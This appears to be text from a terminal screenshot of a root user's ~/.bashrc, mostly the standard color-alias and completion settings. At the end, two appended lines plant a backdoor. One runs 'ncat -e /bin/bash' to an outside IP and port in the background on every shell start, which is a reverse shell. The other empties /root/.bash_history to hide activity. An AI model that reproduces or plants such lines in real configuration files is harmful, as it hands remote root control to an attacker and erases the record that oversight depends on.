 root@giorgio: ~
File Edit View Search Terminal Help
    ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    alias grep='grep --color=auto'
    alias fgrep='fgrep --color=auto'
    alias egrep='egrep --color=auto'
fi

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
#if [ -f /etc/bash_completion ] && ! shopt -oq posix; then
#    . /etc/bash_completion
#fi

ncat -e /bin/bash 172.10.6.9 6969 &
cat /dev/null > /root/.bash_history
root@giorgio:~#